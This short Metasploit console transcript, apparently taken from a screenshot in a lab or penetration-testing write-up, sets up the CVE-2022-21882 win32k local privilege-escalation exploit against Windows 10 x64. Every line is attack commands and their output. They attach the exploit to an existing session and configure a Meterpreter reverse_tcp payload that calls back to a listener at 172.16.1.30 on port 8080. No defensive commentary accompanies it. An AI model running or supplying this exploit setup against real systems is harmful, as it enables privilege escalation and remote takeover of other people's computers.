 msf6 exploit(windows/local/cve_2022_21882_win32k) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/cve_2022_21882_win32k) > set LHOST 172.16.1.30
LHOST => 172.16.1.30
msf6 exploit(windows/local/cve_2022_21882_win32k) > set LPORT 8080
LPORT => 8080
msf6 exploit(windows/local/cve_2022_21882_win32k) > show options
Module options (exploit/windows/local/cve_2022_21882_win32k):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.30 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1803-21H2 x64